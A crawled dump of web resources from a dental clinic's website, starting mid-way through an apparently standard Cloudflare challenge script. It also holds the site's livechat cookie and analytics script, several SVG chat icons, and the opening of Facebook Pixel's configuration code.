0:for(Y=0,Q=Math[L9(Ll.B)](2,8),D=1;Q!=D;L0=C&s,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);I[S++]=X(Y),L1=S-1,i--;break;case 1:for(Y=0,Q=Math[L9(Ll.K)](2,16),D=1;Q!=D;L0=C&s,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);I[S++]=X(Y),L1=S-1,i--;break;case 2:return o[L9(Ll.h)]('')}if(i==0&&(i=Math[L9(Ll.B)](2,x),x++),I[L1])L1=I[L1];else if(L1===S)L1=O+O[L9(Ll.j)](0);else return null;o[L9(Ll.A)](L1),I[S++]=O+L1[L9(Ll.j)](0),i--,O=L1,i==0&&(i=Math[L9(Ll.m)](2,x),x++)}}},l={},l[L4(Lt.X)]=A.h,l}(),H={},H[L3(218)]='o',H[L3(181)]='s',H[L3(169)]='u',H[L3(226)]='z',H[L3(147)]='n',H[L3(186)]='I',H[L3(136)]='b',k=H,d[L3(119)]=function(K,X,A,B,LI,Lb,LP,LX,j,P,I,i,S,x){if(LI={K:183,X:168,A:170,l:183,B:168,h:123,j:130,m:220,P:123,b:212,I:155,i:172,S:161,x:193},Lb={K:171,X:172,A:112},LP={K:121,X:225,A:201,l:158},LX=L3,null===X||void 0===X)return B;for(j=f(X),K[LX(LI.K)][LX(LI.X)]&&(j=j[LX(LI.A)](K[LX(LI.l)][LX(LI.B)](X))),j=K[LX(LI.h)][LX(LI.j)]&&K[LX(LI.m)]?K[LX(LI.P)][LX(LI.j)](new K[(LX(LI.m))](j)):function(o,LA,O){for(LA=LX,o[LA(Lb.K)](),O=0;O<o[LA(Lb.X)];o[O]===o[O+1]?o[LA(Lb.A)](O+1,1):O+=1);return o}(j),P='nAsAaAb'.split('A'),P=P[LX(LI.b)][LX(LI.I)](P),I=0;I<j[LX(LI.i)];i=j[I],S=a(K,X,i),P(S)?(x='s'===S&&!K[LX(LI.S)](X[i]),LX(LI.x)===A+i?h(A+i,S):x||h(A+i,X[i])):h(A+i,S),I++);return B;function h(o,O,Ly){Ly=R,Object[Ly(LP.K)][Ly(LP.X)][Ly(LP.A)](B,O)||(B[O]=[]),B[O][Ly(LP.l)](o)}},z=L3(165)[L3(167)](';'),V=z[L3(212)][L3(155)](z),d[L3(223)]=function(K,X,LS,Ld,A,l,B,h){for(LS={K:191,X:172,A:172,l:145,B:158,h:174},Ld=L3,A=Object[Ld(LS.K)](X),l=0;l<A[Ld(LS.X)];l++)if(B=A[l],B==='f'&&(B='N'),K[B]){for(h=0;h<X[A[l]][Ld(LS.A)];-1===K[B][Ld(LS.l)](X[A[l]][h])&&(V(X[A[l]][h])||K[B][Ld(LS.B)]('o.'+X[A[l]][h])),h++);}else K[B]=X[A[l]][Ld(LS.h)](function(j){return'o.'+j})},J();function T(l,B,Ln,La,h,j,m,P,b,I,i,S){if(Ln={K:192,X:143,A:164,l:222,B:204,h:132,j:211,m:150,P:140,b:189,I:116,i:173,S:162,x:194,o:204,O:176,D:156,e:115,v:134,n:125,s:146,C:175,Z:216,Y:131,Q:128,c:157,L0:182,L1:118},La=L3,!U(.01))return![];j=(h={},h[La(Ln.K)]=l,h[La(Ln.X)]=B,h);try{m=d[La(Ln.A)],P=La(Ln.l)+d[La(Ln.B)][La(Ln.h)]+La(Ln.j)+m.r+La(Ln.m),b=new d[(La(Ln.P))](),b[La(Ln.b)](La(Ln.I),P),b[La(Ln.i)]=2500,b[La(Ln.S)]=function(){},I={},I[La(Ln.x)]=d[La(Ln.o)][La(Ln.O)],I[La(Ln.D)]=d[La(Ln.o)][La(Ln.e)],I[La(Ln.v)]=d[La(Ln.B)][La(Ln.n)],I[La(Ln.s)]=d[La(Ln.o)][La(Ln.C)],i=I,S={},S[La(Ln.Z)]=j,S[La(Ln.Y)]=i,S[La(Ln.Q)]=La(Ln.c),b[La(Ln.L0)](g[La(Ln.L1)](S))}catch(x){}}function N(Lq,Lu,A,l,B,h,j){Lu=(Lq={K:210,X:109,A:195,l:217,B:144,h:151,j:149,m:202,P:122,b:133,I:213,i:124},L3);try{return A=G[Lu(Lq.K)](Lu(Lq.X)),A[Lu(Lq.A)]=Lu(Lq.l),A[Lu(Lq.B)]='-1',G[Lu(Lq.h)][Lu(Lq.j)](A),l=A[Lu(Lq.m)],B={},B=BAnB4(l,l,'',B),B=BAnB4(l,l[Lu(Lq.P)]||l[Lu(Lq.b)],'n.',B),B=BAnB4(l,A[Lu(Lq.I)],'d.',B),G[Lu(Lq.h)][Lu(Lq.i)](A),h={},h.r=B,h.e=null,h}catch(m){return j={},j.r={},j.e=m,j}}function R(K,y,X){return X=L(),R=function(A,d,u){return A=A-109,u=X[A],u},R(K,y)}function M(Lo,Lg,K,X,A,l){return Lo={K:164,X:154,A:154,l:127},Lg=L3,K=d[Lg(Lo.K)],X=3600,A=Math[Lg(Lo.X)](+atob(K.t)),l=Math[Lg(Lo.A)](Date[Lg(Lo.l)]()/1e3),l-A>X?![]:!![]}function f(K,Lm,LK,X){for(Lm={K:170,X:191,A:196},LK=L3,X=[];K!==null;X=X[LK(Lm.K)](Object[LK(Lm.X)](K)),K=Object[LK(Lm.A)](K));return X}function E(A,l,LQ,LN,B,h,j){if(LQ={K:200,X:152,A:117,l:128,B:203,h:137,j:110,m:160,P:128,b:143,I:198},LN=L3,B=LN(LQ.K),!A[LN(LQ.X)])return;l===LN(LQ.A)?(h={},h[LN(LQ.l)]=B,h[LN(LQ.B)]=A.r,h[LN(LQ.h)]=LN(LQ.A),d[LN(LQ.j)][LN(LQ.m)](h,'*')):(j={},j[LN(LQ.P)]=B,j[LN(LQ.B)]=A.r,j[LN(LQ.h)]=LN(LQ.b),j[LN(LQ.I)]=l,d[LN(LQ.j)][LN(LQ.m)](j,'*'))}function L(Lc){return Lc='972576hJaMEr,xhr-error,charAt,createElement,/b/ov1/0.9061523488679283:1764015149:HzgT53h_0worYNS9geHocM-PrmDebk88msQjzDRHgqc/,includes,contentDocument,Function,fromCharCode,errorInfoObject,display: none,object,730792bzwkCU,Set,addEventListener,/cdn-cgi/challenge-platform/h/,Jxahl3,document,hasOwnProperty,symbol,iframe,parent,DOMContentLoaded,splice,[native code],error on cf_chl_props,NUDr6,POST,success,VybToXv,BAnB4,toString,prototype,clientInformation,Array,removeChild,BHcSU3,546792gQoVxZ,now,source,pow,from,chctx,VnHPF6,navigator,chlApiRumWidgetAgeMs,530943gjuYhy,boolean,event,7VNoLMo,catch,XMLHttpRequest,5VukciS,random,error,tabIndex,indexOf,chlApiClientVersion,number,1127928pVZZzu,appendChild,/invisible/jsd,body,api,onload,floor,bind,chlApiUrl,jsd,push,readyState,postMessage,isNaN,ontimeout,/jsd/oneshot/13c98df4ef2d/0.9061523488679283:1764015149:HzgT53h_0worYNS9geHocM-PrmDebk88msQjzDRHgqc/,__CF$cv$params,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,status,split,getOwnPropertyNames,undefined,concat,sort,length,timeout,map,mAxV0,wfJU3,179943BppOid,function,loading,325107TPSEIN,string,send,Object,isArray,stringify,bigint,http-code:,charCodeAt,open,40fGLTzT,keys,msg,d.cookie,chlApiSitekey,style,getPrototypeOf,EPG2gpijoeHU7B6hstzSkQdLCxYwMa0m-rXA9ubf5ZNRWDVK+1F4lyO3$cnqJ8vIT,detail,onreadystatechange,cloudflare-invisible,call,contentWindow,sid,_cf_chl_opt,onerror,join'.split(','),L=function(){return Lc},L()}function U(K,Lx,LG){return Lx={K:142},LG=L3,Math[LG(Lx.K)]()<K}function J(LY,LZ,Ls,Lf,K,X,A,l,B){if(LY={K:164,X:152,A:159,l:179,B:221,h:111,j:199},LZ={K:159,X:179,A:199},Ls={K:114},Lf=L3,K=d[Lf(LY.K)],!K)return;if(!M())return;(X=![],A=K[Lf(LY.X)]===!![],l=function(Lz,h){if(Lz=Lf,!X){if(X=!![],!M())return;h=N(),F(h.r,function(j){E(K,j)}),h.e&&T(Lz(Ls.K),h.e)}},G[Lf(LY.A)]!==Lf(LY.l))?l():d[Lf(LY.B)]?G[Lf(LY.B)](Lf(LY.h),l):(B=G[Lf(LY.j)]||function(){},G[Lf(LY.j)]=function(LV){LV=Lf,B(),G[LV(LZ.K)]!==LV(LZ.X)&&(G[LV(LZ.A)]=B,l())})}function a(K,X,A,Lj,LR,l){LR=(Lj={K:139,X:123,A:184,l:123,B:178},L3);try{return X[A][LR(Lj.K)](function(){}),'p'}catch(B){}try{if(null==X[A])return X[A]===void 0?'u':'x'}catch(h){return'i'}return K[LR(Lj.X)][LR(Lj.A)](X[A])?'a':X[A]===K[LR(Lj.l)]?'p5':X[A]===!0?'T':X[A]===!1?'F':(l=typeof X[A],LR(Lj.B)==l?W(K,X[A])?'N':'f':k[l]||'?')}function W(K,X,LB,LL){return LB={K:214,X:214,A:121,l:120,B:201,h:145,j:113},LL=L3,X instanceof K[LL(LB.K)]&&0<K[LL(LB.X)][LL(LB.A)][LL(LB.l)][LL(LB.B)](X)[LL(LB.h)](LL(LB.j))}function F(K,X,Lp,Le,LD,LO,LH,A,l){Lp={K:164,X:140,A:189,l:116,B:222,h:204,j:132,m:163,P:152,b:173,I:162,i:153,S:205,x:182,o:118,O:185},Le={K:208},LD={K:166,X:117,A:187,l:166},LO={K:173},LH=L3,A=d[LH(Lp.K)],l=new d[(LH(Lp.X))](),l[LH(Lp.A)](LH(Lp.l),LH(Lp.B)+d[LH(Lp.h)][LH(Lp.j)]+LH(Lp.m)+A.r),A[LH(Lp.P)]&&(l[LH(Lp.b)]=5e3,l[LH(Lp.I)]=function(Lr){Lr=LH,X(Lr(LO.K))}),l[LH(Lp.i)]=function(Lk){Lk=LH,l[Lk(LD.K)]>=200&&l[Lk(LD.K)]<300?X(Lk(LD.X)):X(Lk(LD.A)+l[Lk(LD.l)])},l[LH(Lp.S)]=function(LW){LW=LH,X(LW(Le.K))},l[LH(Lp.x)](g[LH(Lp.o)](JSON[LH(Lp.O)](K)))}}()

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/livechat.js?v=6
body_size: 197
content:
function livechatCookieStore(data){
    window.dataLayer = window.dataLayer || []; 
    window.dataLayer.push({'event': 'livechat'});
    data.form_data.forEach(function(formData,index) {
       if(index===0)Cookies.set('livechat_name', formData.value, {expires: 365, secure: true});
       else if(index===1)Cookies.set('livechat_phone', formData.value, {expires: 365, secure: true});
    });
}
var LC_API = LC_API || {};
LC_API.on_prechat_survey_submitted = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Pre-chat LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('Pre-chatLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
LC_API.on_ticket_created = function(data){
    livechatCookieStore(data);
    if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'Ticket LiveChat submitted','livechat');
    if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('TicketLC Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
};
//console.log('loaded livechat.js');
$(document).ready(function(e) {
    document.querySelectorAll('form[id*="pkcp-popup-setup"]').forEach(function(form) {
        //console.log(form);
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var name = form.querySelector('input[name="name"]').value;
            var phone = form.querySelector('input[name="phone"]').value;
            Cookies.set('livechat_name', name, {expires: 365, secure: true});
            Cookies.set('livechat_phone', phone, {expires: 365, secure: true});
            window.dataLayer = window.dataLayer || []; 
            window.dataLayer.push({'event': 'livechat'});
            if (typeof _obj_kimlog_e._callserverside === 'function')_obj_kimlog_e._callserverside('CompleteRegistration', 'PancakeChat submitted','livechat');
            if (typeof getFromStorage === 'function' && typeof logEvent === 'function')logEvent('PancakeChat Submit',_obj_kimlog_e._url_admin,"logevent",_obj_kimlog_e._title,getFromStorage("_wol_browserid").value,_obj_kimlog_e._title,_obj_kimlog_e._wp_nonce_string);
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-chat-fillnone.svg
body_size: 18
content:
<svg width="60" height="60" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M30 60c16.569 0 30-13.431 30-30C60 13.431 46.57 0 30 0 13.432 0 0 13.431 0 30c0 16.569 13.432 30 30 30Z"/><path d="M19.45 41.667H15.9a3.484 3.484 0 0 1-3.333-2.4 4.083 4.083 0 0 1-.183-1.184V19.517a3.499 3.499 0 0 1 3.633-3.584h27.984a3.5 3.5 0 0 1 3.583 3.6v18.6a3.484 3.484 0 0 1-3.6 3.534h-13.8a.983.983 0 0 0-.617.216 1441.574 1441.574 0 0 0-7.85 6.267l-.35.267a1.134 1.134 0 0 1-1.267.15 1.15 1.15 0 0 1-.65-1.1v-5.8ZM21.8 45l.317-.25 6.3-5a1.967 1.967 0 0 1 1.333-.483h14.167a1.2 1.2 0 0 0 1.317-1.317V19.6a1.185 1.185 0 0 0-1.334-1.317H16.1a1.184 1.184 0 0 0-1.333 1.35v18.334a1.2 1.2 0 0 0 1.334 1.366h4.433a1.186 1.186 0 0 1 1.267 1.25v4.5V45Z" fill="#fff"/><path d="M30 26.667h-9.3A1.167 1.167 0 0 1 19.534 25a1.133 1.133 0 0 1 .983-.767h18.617c.166-.016.334-.016.5 0a1.183 1.183 0 0 1 .916 1.25 1.2 1.2 0 0 1-1.2 1.067H30v.117ZM25.317 28.967h4.533a1.201 1.201 0 0 1 1.317 1.166 1.167 1.167 0 0 1-1.3 1.184H20.75a1.184 1.184 0 1 1 0-2.35h4.567ZM24.65 33.333a1.184 1.184 0 1 1 0 2.35h-3.9a1.184 1.184 0 1 1 0-2.35h3.9Z" fill="#fff"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h60v60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-messenger.svg
body_size: -152
content:
<svg viewBox="0 0 1000 999.991" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1000.94 485.906c0 278.683-218.336 484.995-500 484.995-50.584 0-99.12-6.668-144.74-19.21a39.88 39.88 0 0 0-26.701 1.945L230.25 997.45c-25.954 11.468-55.256-6.997-56.127-35.364l-2.728-88.953c-.34-10.951-5.267-21.207-13.438-28.494C60.668 757.63.94 631.682.94 485.906.94 207.236 219.276.91 500.94.91s500 206.325 500 484.996Z" fill="#0866ff" style="stroke-width:12.7992" transform="translate(-.94 -.91)"/><path d="m636.7 625.519 174.081-269.034c17.506-27.04-14.916-58.515-41.427-40.227l-181.721 125.34a18.378 18.378 0 0 1-20.435.304L405.91 337.552c-13.653-8.828-31.879-4.926-40.706 8.727L191.11 615.326c-17.505 27.04 14.917 58.515 41.426 40.226L414.297 530.2a18.4 18.4 0 0 1 20.448-.304l161.26 104.35c13.655 8.828 31.88 4.926 40.709-8.727z" fill="#fff" style="stroke-width:12.7992" transform="translate(-.94 -.91)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-livechat.svg
body_size: 358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40"><path style="stroke:none;fill-rule:evenodd;fill:#fe0000;fill-opacity:1" d="M17.91 34.934c3.988 4.359 9.574 5.648 15.16 2.879l4.746 2.171-.742-5.195c4.531-4.61 3.332-11.066-.422-15.473-.613 4.262-2.761 8.016-5.89 10.778-3.371 2.98-7.895 4.804-12.852 4.84Zm-5.512-14.528H7.996v-8.652H10.2v6.437h2.2Zm.665 0v-6.574l2.199-.094v6.668Zm.124-7.363c-.164-.156-.246-.445-.246-.86 0-.413.082-.706.246-.87.165-.168.493-.25.981-.25s.812.082.98.25c.165.164.247.457.247.87 0 .415-.082.704-.247.86-.168.156-.492.234-.98.234s-.816-.078-.98-.234Zm4.06 7.363-1.38-6.922h2.203l.606 4.5h.11l.605-4.5h2.203l-1.375 6.922Zm7.023-2.351v.574c.218.027.437.043.66.043.683 0 1.449-.14 2.148-.418l.262 1.945a7.595 7.595 0 0 1-2.442.414c-1.027 0-1.773-.3-2.23-.906-.461-.605-.688-1.523-.688-2.762 0-1.234.227-2.156.688-2.761.457-.606 1.2-.907 2.223-.907s1.73.176 2.12.528c.387.351.583 1.004.583 1.965 0 .812-.23 1.394-.7 1.75-.464.355-1.394.535-2.624.535Zm0-2.082v.566h.449c.265 0 .535-.035.656-.105.121-.067.184-.227.184-.477v-.75h-.454c-.261 0-.535.035-.656.105-.12.07-.18.41-.18.66Zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#242424;fill-opacity:1" d="M30.152 5.25c3.125 3.121 5 7.363 4.883 11.984v.016c-.12 4.629-2.215 8.738-5.5 11.64-3.238 2.86-7.64 4.544-12.445 4.38a19.318 19.318 0 0 1-3.57-.446 16.185 16.185 0 0 1-2.957-.972L2.515 34.71l2.402-6.645a16.694 16.694 0 0 1-3.594-5.234 15.953 15.953 0 0 1-1.32-6.781c.121-4.63 2.215-8.742 5.504-11.645 6.98-6.164 17.984-5.797 24.644.844Zm-23.68.637c-2.91 2.57-4.765 6.18-4.867 10.215a13.854 13.854 0 0 0 1.145 5.89 15.104 15.104 0 0 0 3.629 5.07l.476.438-1.543 4.273 5.325-1.894.258.125c.921.43 1.902.758 2.925.988a17.87 17.87 0 0 0 3.317.418c4.43.152 8.472-1.387 11.433-4 2.91-2.57 4.762-6.18 4.867-10.215v-.015c.102-4.032-1.558-7.754-4.328-10.512C23.023.594 12.855.25 6.473 5.887Zm0 0"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1118098791644121?v=2.9.243&r=stable&domain=nhakhoakim.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 43479
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
